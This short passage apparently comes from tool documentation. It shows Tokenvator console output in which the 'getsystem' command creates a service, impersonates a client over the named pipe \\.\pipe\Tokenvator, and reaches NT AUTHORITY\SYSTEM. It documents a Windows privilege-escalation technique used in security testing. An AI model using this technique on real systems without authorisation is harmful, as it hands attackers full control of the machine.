 (Tokens) > getsystem
[-] Function GetTokenInformation - 1 0 failed:
[-] The handle is invalid
[+] Connected to .
[*] Creating service Tokenvator
[-] Failed to create service
1073
[+] Opened service
[+] Created Pipe \\.\pipe\Tokenvator
[+] Connected to Pipe \\.\pipe\Tokenvator
[+] Read Pipe \\.\pipe\Tokenvator
[+] Impersonated Pipe \\.\pipe\Tokenvator
[+] Thread Token 0×0358
[+] Started Service
[+] Stopped Service
[+] Deleted service
[+] Operating as NT AUTHORITY\SYSTEM
(Tokens) > Whoami
[*] Operating as NT AUTHORITY\SYSTEM